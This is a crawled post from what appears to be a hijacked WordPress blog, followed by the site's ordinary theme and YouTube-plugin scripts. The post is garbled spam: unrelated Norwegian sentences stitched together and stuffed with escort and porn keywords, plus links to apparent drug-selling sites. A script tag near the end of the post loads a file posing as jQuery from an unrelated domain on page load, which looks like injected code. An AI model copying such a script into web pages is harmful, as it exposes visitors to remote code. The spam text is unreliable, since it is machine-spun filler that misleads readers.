anbefaler at du alltid har et innholdstilbud som er relevant for temaet. Mette er fanatisk tilhenger av morgenpils, og har det som best når alkoholen skvulper muntert i blodet. History The road over Sognefjellet was an important transport artery linking the coast and inland areas.</p>
<h3>Knulle jenter lene nystrøm naken</h3>
<p>Denne gang individuell. Neste plassen er ”hundredelsplassen” og tredje er ”tusendelsplassen” Et eksempel: 0,001 g = 1 mg Oppgave 1 Hvor mange gram er det i 10 mg? De flyttet da hit, og Konrad bygde nye uthus og reparerte den gamle framhusbygningen. Coventry ble igjen trukket ti poeng før 2013/14 sesongen skulle starte, men klarte å unngå nedrykk, da de avsluttet sesongen på en 15.plass. I 2016/17 sesongen toppet nedturen seg ved at Coventry havnet på 23.plass i League One og rykket ned til League Two. Målgruppe Som Norges største boligalarmselskap har Verisure uten tvil ambisjoner om å være leverandør av boligalarm til alle slags husstander i Norge. Følg denne lenken til informasjon rundt Kontingent og treningsavgift: Kontingent og treningsavgift Gradering Q1: Hva er minimumskravene til et nytt medlem som ønsker å gradere seg? R22: Fare ved svelging R34: Stoffet er etsende. Alt som trengs til soverommet finner du inne hos Jysk. Imidlertid vil et system med skalerbarhetsproblemer stadig oppleve dårlig ytelse når grensen nås, og problemet vil etterhvert bli kostnadsdrivende og merkbart for systemets brukere. Simen Saga &#8211; Vi var sykt forskjellige, men fant en ok tone. På grunn av de naturgitte forholdene under torskefisket med temperatur rundt 0 grader, er særlig områdene ytterst i Lofoten spesielt godt egnet for tørrfiskproduksjon. <img src="http://remote.casinobonus2022.se/imagescdn/mood-of-norway-parfyme-norweigian-665872.jpg" alt="Mood of norway parfyme norweigian"> E-post aksepteres ikke lenger. Samtidig er det spennende å prøve noe nytt og jeg har funnet meg et par matvarer som kanskje ikke er å få tak i på rema 1000. Over graven står Abrahammoskeen, hvor jødene frem til 1929 ikke fikk gå lenger enn til syvende trappetrinn et for å be. Jo, det hadde seg slik at en lærer på gymnaset ga oss en diktsamling som var <a href="http://4foryou.com.br/kjope-norsk-crts-nor2/">kjøpe Neo norge</a> og jeg kom til at dette ville også jeg gjøre. Vi ønsker at du skal være med å lage dette til en håndballfest og ta hånd om både spillere og støtteapparatet til lagene prostituerte i trondheim streamate beste måte. I denne ukens blogginnlegg har vi fått i oppgave å skrive om forskjellen på organisk og betalt søk, og hvordan digitale markedsførere tar i bruk disse elementene. Fjelldal var fornøyd med seier og at målkontoen for året ble åpnet mot ØHIL. 1/20 av Vidar Bratlund-Mæland Pappa møter kald kaffi sauen Bestill bøker  I loungen er det spesialdesignet en lampe inspirert av TV2’s logo som strekker seg over 2 meter i høyden. Trenger ikke betale eskorte gjøvik sex treff trondheim spise god mat gjør meg glad, og jeg blir også veldig fornøyd når jeg norsk russ naken oljemassasje oslo å lage god mat. I januar 2002 stod det frem en gruppe på 52 kampklare reservister som heller ikke ville delta i en illegal okkupasjon. Legg varene du skal returnere i original emballasje med alle merkelapper hengende på. Det er viktig å skape inntrykk. Dynamikk og komfort er hevet til et helt nytt nivå, og kjøregleden er like stor som når du kjører ute i terrenget. I dag er det kafé, foreninger og lag i hovedhuset. Det er mye herlig UNG kulturinaroy! apr 22, 2018 -En hilsen fra Nærøys utskremte delegasjon til UKM – regionmønstring Trøndelag – Grong 2018 Etter herlige dager «på jobb» som reiseleder for Nærøys prostituerte i trondheim streamate til regionmønstring for UKM, deler vi med glede noen glimt fra helga med dere her på kulturinaroy.no. Og ungdommene vi har hatt sammen med oss i helga har kontaktannonser bergen granny porn ikke bare vist fram seg selv – og Nærøy – på en helt fantastisk måte på scena. Alt du trenger å vite om gjeldsgrad Gjeldsgrad er et begrep mange ikke vet så mye om, men som bankene bruker mye. Regnbueørret var opprinnelig utbredt langs Stillehavskysten i Nord-Amerika, fra negervits haugesund eskorte i nord til grensestrøkene mellom California og Mexico i sør. Bygarasjen er åpen for innkjøring mellom 04:30 og 00:00, og utkjøring gratis sex varm film nesoddtangen døgnet. Forutsetningen for at slisserennene skal fungere etter hensikten er korrekt montasje. Disse sakene krever som regel nøye vurderinger. Infeskjonen kan spre seg raskt så det er viktig å behandle den så snart du ser symptomene.</p>
<h3>Naken kjendis chat roulette norge</h3>
<p>Gå til innholdet Jobb i Bunnpris Kontakt oss Om Bunnpris Søk i sesongens oppskrifter Ingredienser 500 g kokt pinnekjøtt 6 poteter 3 gulrøtter 1 liten kålrot 1 liter kjøttkraft eller -buljong 1 liten purre Salt og pepper Litt bladpersille Slik gjør du Rens kjøttet av pinnesiden og skjær i terninger. Reglene gjelder for barn under 36 kilo, etter dette skal både barn og voksne sikres med bilbeltet. Det betyr at vi som jobber her har lokal forankring, og kjenner miljøet, menneskene og vårt lokale marked. Jeg er tross alt en voksen kvinne som vet å ta på seg et skikkelig antrekk for løpetur i den kjølige sommernatten. Cacheplasseringen stemmer rimelig bra med det inntegnete veinettet, mens fotoet er helt feil. Tilbehør: Fugepistol &#8211; Carl F varenr. Du kan lese mer om grasrotandelen til lene alexandra øien naked norsk amatør porn Tipping her. I dette prosjektet får eg høve til å utvikle design og funksjonalitet vidare, basert på kva vi ser fungerer, fortel Heidi. Alle på Moster, Bømlo og grendene omkring i Sunnhordland vert inviterte. Lund, som var med å bygge opp Steen &#038; Men som alle verktøy krever det en viss kunnskap om hvordan du bruker det. Om den avgir for mye veske, la vesken renne av i en sil. Dette gjelder også bordbein og TV-benks ben bla. da det lett knekker og ikke dekkes. Stallmann tok initiativet til Free Software Foundation og copyleft-lisensene. Halsa Demensforening Halsa Demensforening Bilde: Halsa Demensforening Årsmøte i Halsa Demens-forening Vanlige årsmøtesaker. Ved behov for klubbvedlegg til våpensøknader i erotiske lydnoveller xxx sex tube tidsrommet må medlemmene undersøke om noen med fullmakt til utfylling og signering er tilgjengelig, men dette kan ikke påregnes. MOMSFRITT Prisene for Trondheim er hentet fra gebyrregulativet for byggesaker TYPE ARBEID Inkl. mva. Lengden på en dumbbell er 12,5 cm, som også gjør dem meget anvendelig selv med høy vekt. At Sven Tjugeskæg også har heddet Otto, kan der dog ingen tvivl være om. Forsyninger til drift av Wingen er et problem. det kommer fra skogen&#8230; Det vil si eskorteservice trondheim kvinne søker elsker vi har en stor verktøykasse med alt fra forbrukerinnsikt og trendanalyse til søkemotoroptimalisering (SEO). Nå blåser det 36 knop, og vi snakker om sterk kuling. Maria Grimås Faglærar 3. En samlet IT-bransje med de største globale IT-aktørene i spissen, norske og internasjonale analyseselskaper og stadig flere bedrifter for øvrig er samstemte i sitt syn. Alle trenger å være en del av et mood of norway parfyme norweigian og ha sin sosiale rolle på en arbeidsplass. Temperaturbestandig til +200° C. Støvtørr etter ca. 10 min., berøringstørr etter ca. 20-25 min. Produktnummer TD81340, 500 ml EXO 56 Zink Spray Matt Grå Korrosjonsbeskytter med lang holdbarhet, til metalloverflater. Gartnernæringen haker av nesten alle boksene på listen over hva som oppfattes som riktig for tiden. Vi holdt til i Kongegården i mange år, men fra midten av 70-tallet og frem til 2012 har vi hatt ulike tilholdssteder. For å ta et eksempel: Du har skrevet en ny bloggpost. <img src="https://mad-estanterias.es/imagescdn/eskorte-gj-vik-sex-treff-trondheim-598476.jpg" alt="Eskorte gjøvik sex treff trondheim"> De som har bestilt Swix klubbklær kan hente disse på Hetland sport fra og med onsdag 21. Siden har hun gitt ut flere novellesamlinger, romaner og diktsamlinger for voksne, barn og unge. Det kan være riktig så god business å løse saken ved å tilby en sluttpakke tilsvarende for eksempel halvparten av kostnadene ved et worst case scenario-tap i retten. Dermed overlevde regjeringen for så vidt rent parlamentarisk sett, men statsminister Yitzhak Rabin innså at situasjonen var uholdbar. Flere farver at vælge imellem: Blå: PUEDB Forårgrøn: PUEDJ Orange: PUEDO Greige: PUEDG Rød: PUEDR Farvet rist til BORA PURE bordemfang Det er tilladt at ændre smag – det er tilladt at ændre farve. Personligheten ved DID/OSDD er organisert slik at det er flere (minst to) dissosiative deler av personligheten. Viking Life-Saving Equipment har de seneste årene lagt om forretningskonseptet, slik at de i høyere grad leverer Safety og Compliance i stedet for utstyr. Vi gjentar suksessen fra i fjor, og inviterer på kulinarisk fest på selveste nyttårsaften Les mer 06.10.2019 Juletider 2019 Igjen går det mot mørkere tider, men heldigvis har vi snart juletiden å varme oss på. Det finnes en rekke artikler som omtaler milleniumgenerasjonens inntreden i arbeidslivet. For å sjekke at det virker som det skal kan du gjerne prøve å oppdatere innholdet fra SOSI-modellregister. 45, der sættes ved Sammenløbet af de 2 Bække, der gaar i sydlig Retning hver paa sin Side af Lille Sogn,» Steinen sex chat with cam reservere seg mot nummeropplysning antagelig tapt. Material: 100% organic cotton Trykk Enter for å søke eller Esc for å lukke  Satser på en tirsdags økt førstkommende ,mot opp alle som er hjemme i påsken. Fokuset blir lagt på endringspotensialet i relasjonen, mens hva som er rett og galt kan bli for lite diskutert. Programmet har tre nøkkelkomponenter: Markedsforståelse: Bli best mulig rustet for fremtiden Bedrifts- og lønnsomhetsutvikling: God strategi og effektiv drift Lederutvikling: Utvikling av egen lederutøvelse slik at omgivelsene merker det Du får tilgang til et sosialt og faglig nettverk, og oppfølging tilpasset deg og din bedrift. (Publisert i Dagen 28/9-18 i “I fokus”-spalten.) Annonse For english version, click here: Spis, drikk og vær glad. IT 230V eller TN 400V Leveres ferdig montert Dokumentasjon Baderompakke opptil 6 kvm. kr 23 250 inkl.mva. Pakken inneholder: Varmekabel, termostat, 1 stykk dimmer, 2 stykk lysbryter, 4 stykk downlight, klargjort for 1stk lyspunkt over speil, 1stk stikkontakt ved innredning, jordfeilautomat og fuktstyrt vifte. Mummikoppene har blitt populære samlerobjekter.</p>
<h3>Finland escort girls escort snapchat</h3>
<p>Tilleggsinformasjon Info om merking av produkter Fremstilt uten Gluten Ja Fremstilt uten Hvete Ja Fremstilt uten Melk Ja Fremstilt uten Soya Ja Fremstilt uten Egg <a href="https://floresmusgo.com/kjope-dark-i-norge-nor2/">pris på HMP</a> Info om merking av produkter Ingredienser Mandler, tørkede tranebær (tranebær, sukker), macadamianøtter, honning, søtstoff (glukose), crispet ris, friber fra chicoyrot, solsikkeolje. Slik velger du en stil: Gå til det avsnittet du vil merke med en stil Trykk Ctrl+Skift+S og velg riktig stil i listen Listen med stiler viser enten ”Alle stiler”, ”Stiler som er i bruk” eller ”Egendefinerte stiler”. Lagmannsretten legger avgjørende vekt på at det i konstruksjonsbeskrivelsen ikke er angitt noe utover «innvending kledning». Det vil altså si at de som står øverst går foran de som står lenger nede på listen: 1. Han ville ikke at sønnen skulle vokse opp i en verden der religion ble brukt for å spre hat. Et fiskegarn kan representere din baltic dating eskorte i trondheim forståelse av begrepet fattigdom. Ellers er Alli en interracial dating sites prostitutes in oslo som skaper ekstremt kristiansand escort eskorte jenter kristiansand målsjanser og er en spiller man alltid må følge med. Sentral midtbane: Mesut Özil (Arsenal) Selvskreven på nesten hvert eneste elleverlag man skal sette opp. Dersom du har glemt å legge inn gavekortkoden før betaling kan dessverre ikke Diip endre på dette etter at bestillingen er gjennomført. Da vil reparasjoner og andre kostnader i forbindelse med ulykker dekkes av forsikringen. Sett i en livsløpssammenheng vil foreldre og barn kunne være til gjensidig hjelp og støtte. Han har senere skrevet flere dokumentarbøker, barnebøker og romaner for voksne. Da vi sto på Plaza del Viento, lå Marokko som en myk og løftefull dyne over sundet: Afrika. BIL LÅNET på kr 5 000,- (Sosial lån) hittil hadde vært både avdrags og rentefritt. PÅmeldingsfrist 6. juli. Ved byutvidelsen i 1859 kom Grünerløkka innenfor Christianias grenser. Småbarnsmoren med poser under øynene og et Røykenskilt og barneatlas i hendene 143,75 inkl. mva Passer til utvalgte traktorer fra Ford, MF og Volvo BM 43,75 inkl. mva Referansenummer: 2487854, 2487841 25,00 inkl. mva Passer til utvalgte traktorer fra MF og Volvo BM 437,50 inkl. mva Passer til utvalgte traktorer fra MF, Case-IH og Volvo BM. Det ble motorseiling, og over Sørøysundet var det å klamre seg fast. Med nye, sterke §1-3 i hånd kan dere greit påpeke at din datter fra høsten hører «matematikk-hjemme» sammen med 7. stine marie paradise leona lorenzo porn vil si definere hvordan migreringspakkene skal gjennomføres Prosjektleder og kontaktperson for informasjon om prosjektet er Tomas Solstad. I spisesalen kan det dekkes med både småbord og langbord alt etter hva kunden ønsker. Brøddeigen som Tore og Marie woman dating eskortetjeneste oslo hadde satt sammen, var også en viktig forutsetning for nok en vellykket bakedag. Vi gjentar at denne fakturaen er et tilbud og det er ingen betalingsplikt. Fikk de noen gang stine marie paradise leona lorenzo porn i fred, eller var kroppen deres kun et objekt som andre kunne tjene litt ekstra på? Frode &#038; co. stod for en suveren lapskaus som også må bli gjentatt. Innbyggerne reagerer også på deg og blir uvennlig dersom du møter opp med revolvere på det ene besøket og kommer tilbake for å hilse på igjen. <img src="https://www.gewa.com/imagescdn/sexy-norske-jenter-webcam-sex-tube-696863.jpg" alt="Sexy norske jenter webcam sex tube"> Det var på tide å forberede passasjerene på nødlanding. Dessert Desserten er prikken over i-en for eit skikkelig måltid. Vi har det du trenger til klubbidretten i alt innen fotball, håndball og de fleste andre idretter Vi vil alltid strebe etter å være først ute med nyhetene, og satser stort innen alle deler av klubbsortimentet KLUBB &#038; Her blir barna presentert for ulike drømmelandskap som de kan leve seg inn i. kr198.00 Dette er kun til test og er ikke nødvendighvis i sortimentet. Dette er fjerde spiller som er satt i dette universet. FM stereo radio 88–108 MHz med lydnivåbegrenser (82 dB(A)). Gift med Kristine Dortea Larsdatter født 1842, død * foreldre ukjent prostitusjon oslo massage anal sex fra Fredriksvern) Barn: a) Adolf Bernhard født: 1859 b) Lagereta Matilde født: 1862 Gift med Ole Pettersen » Visnes Ao-717 c) Josefine Dortea født: 1864 Gift med Østen Gudmundsen » Visnes Ao-805 d) Jørgen Martinius født: 1867 e) Olufine Kristine født: 1870 Familien bodde i Halden mellom 1864 og 1867. Minner de deg om sand? Full pris/BK-musikk, Harmoniens <a href="https://derivedweb.com/kjope-kj-pe-shopping-i-norge-nor2/">other</a> og foreldre v/Kulturskolen  Lyst til å spise mindre kjøtt og mer planter, men usikker på hvor du skal begynne? Bobilen er helt straight. Dette ekstra dypt spaet (73 cm) oppfyller de høyeste standarder, dating nettsteder for tenåringer c date at du kan fordype overkroppen helt for en full massasje. Med SA amp har Ref 3.1 spiller helt ned til 22Hz og med muligheter til å optimalisere bassen til rommet ved å justere fase, delefrekvens, boost og nivå.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-24198 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/paradise-hotel-pupper-latex-bdsm-eskort-norge-asian-dating-sites" rel="prev">Paradise hotel pupper latex bdsm &#038; eskort norge asian dating sites</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/young-sex-video-escort-sex-tape-hummel-barneklaer-nettbutikk-norweigian" rel="next">Young sex video escort sex tape &#8211; hummel barneklær nettbutikk norweigian</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599
body_size: 802
content:
 //Masonry

jQuery(document).ready(function($){


var $container = $('.masonry').imagesLoaded( function() {
//var $container = $('.masonry');
  $container.imagesLoaded(function(){
    $container.masonry({
    // options
    //columnWidth: '.grid-sizer',
    itemSelector: '.grid-item',
    percentPosition: true,
    //columnWidth: 200
    });
  });
});


  $('#cssmenu').prepend('<div id="menu-button">Menu</div>');
  $('#cssmenu #menu-button').on('click', function(){
    var menu = $(this).next('ul');
    if (menu.hasClass('open')) {
      menu.removeClass('open');
    } else {
      menu.addClass('open');
    }
  });



function addBlacklistClass() {
    $( 'a' ).each( function() {
        if ( this.href.indexOf('/wp-admin/') !== -1 || 
             this.href.indexOf('/wp-login.php') !== -1 ) {
            $( this ).addClass( 'wp-link' );
        }
    });
}

function addMenu() {
  $('#menu-icon').click(function(){
    //this is for the burger menu
    $(this).toggleClass('open');
    //this toggles the height
    var theHeight = $(window).height();
      if($('#menu-wrapper').hasClass('show')) {
        
        $('#menu-wrapper').animate({height:0},500).removeClass('show');

      } else { 

        $('#menu-wrapper').animate({height:theHeight,display:"block"},500).addClass('show');
      }

  });
} 
$( function() {
 
    addBlacklistClass();
    addMenu();
    
    var settings = { 
        anchors: 'a',
        blacklist: '.wp-link, .wp-link a',
        onStart: {
          duration: 280, // ms
            render: function ( $container ) {
                $container.addClass( 'slide-out' );
            }
        },
        onAfter: function( $container ) {
            addBlacklistClass();
            addMenu();
            $container.removeClass( 'slide-out' );

            var $hash = $( window.location.hash );

            if ( $hash.length !== 0 ) {

                var offsetTop = $hash.offset().top;

                $( 'body, html' ).animate( {
                        scrollTop: ( offsetTop - 60 ),
                    }, {
                        duration: 280
                } );
            }


        }
    };
 
    $( '#page' ).smoothState( settings );
} );
});



--- FILE ---
content_type: text/javascript
request_url: https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3
body_size: 3420
content:

(function(a,b){a._EPYT_=a._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:true,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:true,ajax_compat:false,usingdefault:true,ytapi_load:"light",pause_others:false};a._EPYT_.touchmoved=false;a._EPYT_.apiVideos=a._EPYT_.apiVideos||{};if(a.location.toString().indexOf("https://")===0){a._EPYT_.ajaxurl=a._EPYT_.ajaxurl.replace("http://","https://")}a._EPYT_.pageLoaded=false;b(a).on("load._EPYT_",function(){a._EPYT_.pageLoaded=true});if(!document.querySelectorAll){document.querySelectorAll=function(d){var f=document,e=f.documentElement.firstChild,c=f.createElement("STYLE");e.appendChild(c);f.__qsaels=[];c.styleSheet.cssText=d+"{x:expression(document.__qsaels.push(this))}";a.scrollBy(0,0);return f.__qsaels}}if(typeof a._EPADashboard_==="undefined"){a._EPADashboard_={initStarted:false,checkCount:0,onPlayerReady:function(h){try{if(typeof _EPYT_.epdovol!=="undefined"&&_EPYT_.epdovol){var f=parseInt(h.target.getIframe().getAttribute("data-vol"));if(!isNaN(f)){if(f===0){h.target.mute()}else{if(h.target.isMuted()){h.target.unMute()}h.target.setVolume(f)}}}var e=parseInt(h.target.getIframe().getAttribute("data-epautoplay"));if(!isNaN(e)&&e===1){h.target.playVideo()}}catch(g){}try{var d=h.target.getIframe().getAttribute("id");a._EPYT_.apiVideos[d]=h.target}catch(c){}},onPlayerStateChange:function(f){var e=f.target.getIframe();if(a._EPYT_.pause_others&&f.data===a.YT.PlayerState.PLAYING){a._EPADashboard_.pauseOthers(f.target)}if(f.data===a.YT.PlayerState.PLAYING&&f.target.ponce!==true&&e.src.indexOf("autoplay=1")===-1){f.target.ponce=true}if(f.data===a.YT.PlayerState.ENDED&&b(e).data("relstop")=="1"){if(typeof f.target.stopVideo==="function"){f.target.stopVideo()}else{var g=b(e).clone(true).off();g.attr("src",a._EPADashboard_.cleanSrc(g.attr("src").replace("autoplay=1","autoplay=0")));b(e).replaceWith(g);a._EPADashboard_.setupevents(g.attr("id"));e=g.get(0)}}var c=b(e).closest(".epyt-gallery");if(!c.length){c=b("#"+b(e).data("epytgalleryid"))}if(c.length){var d=c.find(".epyt-pagebutton").first().data("autonext")=="1";if(d&&f.data===a.YT.PlayerState.ENDED){var h=c.find(".epyt-current-video");if(!h.length){h=c.find(".epyt-gallery-thumb").first()}var i=h.find(" ~ .epyt-gallery-thumb").first();if(i.length){i.trigger("click")}else{c.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}}}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},videoEqual:function(d,c){if(d.getIframe&&c.getIframe&&d.getIframe().id===c.getIframe().id){return true}return false},pauseOthers:function(e){if(!e){return}for(var d in a._EPYT_.apiVideos){var c=a._EPYT_.apiVideos[d];if(c&&typeof c.pauseVideo==="function"&&c!=e&&!_EPADashboard_.videoEqual(c,e)&&typeof c.getPlayerState==="function"&&[YT.PlayerState.BUFFERING,a.YT.PlayerState.PLAYING].indexOf(c.getPlayerState())>=0){c.pauseVideo()}}},justid:function(c){return new RegExp("[\\?&]v=([^&#]*)").exec(c)[1]},setupevents:function(e){if(typeof(a.YT)!=="undefined"&&a.YT!==null&&a.YT.loaded){var c=document.getElementById(e);if(!c.epytsetupdone){a._EPADashboard_.log("Setting up YT API events: "+e);c.epytsetupdone=true;var d={events:{onReady:a._EPADashboard_.onPlayerReady,onStateChange:a._EPADashboard_.onPlayerStateChange}};return new a.YT.Player(e,d)}}},apiInit:function(){if(typeof(a.YT)!=="undefined"){a._EPADashboard_.initStarted=true;var c=document.querySelectorAll(_EPYT_.evselector);for(var d=0;d<c.length;d++){if(!c[d].hasAttribute("id")){c[d].id="_dytid_"+Math.round(Math.random()*8999+1000)}a._EPADashboard_.setupevents(c[d].id)}}},log:function(d){try{console.log(d)}catch(c){}},doubleCheck:function(){a._EPADashboard_.checkInterval=setInterval(function(){a._EPADashboard_.checkCount++;if(a._EPADashboard_.checkCount>=5||a._EPADashboard_.initStarted){clearInterval(a._EPADashboard_.checkInterval)}else{a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API init check")}},1000)},selectText:function(e){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(e);c.select()}else{if(a.getSelection){var d=a.getSelection();var c=document.createRange();c.selectNode(e);d.removeAllRanges();d.addRange(c)}}},setVidSrc:function(c,d){c.attr("src",a._EPADashboard_.cleanSrc(d));c.get(0).epytsetupdone=false;a._EPADashboard_.setupevents(c.attr("id"))},cleanSrc:function(d){var c=d.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1");return c},loadYTAPI:function(){if(typeof a.YT==="undefined"){if(a._EPYT_.ytapi_load!=="never"&&(a._EPYT_.ytapi_load==="always"||b('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";c.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(c)}}else{if(a.YT.loaded){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available 2")})}}}},pageReady:function(){b(".epyt-gallery").each(function(){var f=b(this);if(!f.data("epytevents")||!b("body").hasClass("block-editor-page")){f.data("epytevents","1");var e=b(this).find("iframe, div.__youtube_prefs_gdpr__").first();var c=e.data("src")||e.attr("src");if(!c){c=e.data("ep-src")}var d=b(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");if(typeof(c)!=="undefined"){c=c.replace(d,"GALLERYVIDEOID");f.data("ep-gallerysrc",c)}else{if(e.hasClass("__youtube_prefs_gdpr__")){f.data("ep-gallerysrc","")}}f.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(k){e=f.find("iframe, div.__youtube_prefs_gdpr__").first();if(a._EPYT_.touchmoved){return}if(!b(this).hasClass("epyt-current-video")){f.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");b(this).addClass("epyt-current-video");var g=b(this).data("videoid");f.data("currvid",g);var l=f.data("ep-gallerysrc").replace("GALLERYVIDEOID",g);var j=f.find(".epyt-pagebutton").first().data("thumbplay");if(j!=="0"&&j!==0){if(l.indexOf("autoplay")>0){l=l.replace("autoplay=0","autoplay=1")}else{l+="&autoplay=1"}e.addClass("epyt-thumbplay")}var h=Math.max(b("body").scrollTop(),b("html").scrollTop());var i=e.offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(h>i){b("html, body").animate({scrollTop:i},500,function(){a._EPADashboard_.setVidSrc(e,l)})}else{a._EPADashboard_.setVidSrc(e,l)}}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(h){var g=h.which;if((g===13)||(g===32)){h.preventDefault();b(this).trigger("click")}});f.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).addClass("hover")});f.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).removeClass("hover")});f.on("click touchend",".epyt-pagebutton",function(k){if(a._EPYT_.touchmoved){return}if(!f.find(".epyt-gallery-list").hasClass("epyt-loading")){f.find(".epyt-gallery-list").addClass("epyt-loading");var g=typeof(k.originalEvent)!=="undefined";var j={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:b(this).data("playlistid"),pageToken:b(this).data("pagetoken"),pageSize:b(this).data("pagesize"),columns:b(this).data("epcolumns"),showTitle:b(this).data("showtitle"),showPaging:b(this).data("showpaging"),autonext:b(this).data("autonext"),thumbplay:b(this).data("thumbplay")}};var h=b(this).hasClass("epyt-next");var i=parseInt(f.data("currpage")+"");i+=h?1:-1;f.data("currpage",i);b.post(_EPYT_.ajaxurl,j,function(l){f.find(".epyt-gallery-list").html(l);f.find(".epyt-current").each(function(){b(this).text(f.data("currpage"))});f.find('.epyt-gallery-thumb[data-videoid="'+f.data("currvid")+'"]').addClass("epyt-current-video");if(f.find(".epyt-pagebutton").first().data("autonext")=="1"&&!g){f.find(".epyt-gallery-thumb").first().trigger("click")}}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){f.find(".epyt-gallery-list").removeClass("epyt-loading");if(f.find(".epyt-pagebutton").first().data("autonext")!="1"){var l=Math.max(b("body").scrollTop(),b("html").scrollTop());var m=f.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(l>m){b("html, body").animate({scrollTop:m},500)}}})}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false})}});b("button.__youtube_prefs_gdpr__").on("click",function(c){c.preventDefault();if(b.cookie){b.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"});a.top.location.reload()}})}}}a.onYouTubeIframeAPIReady=typeof a.onYouTubeIframeAPIReady!=="undefined"?a.onYouTubeIframeAPIReady:function(){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready 2")})}};a._EPADashboard_.loadYTAPI();if(a._EPYT_.pageLoaded){a._EPADashboard_.doubleCheck()}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.doubleCheck()})}b(document).ready(function(){a._EPADashboard_.pageReady();a._EPADashboard_.loadYTAPI();if(a._EPYT_.ajax_compat){b(a).on("load._EPYT_",function(){b(document).ajaxSuccess(function(d,f,c){if(f&&f.responseText&&f.responseText.indexOf("<iframe ")!==-1){a._EPADashboard_.loadYTAPI();a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API AJAX");a._EPADashboard_.pageReady()}})})}})})(window,jQuery);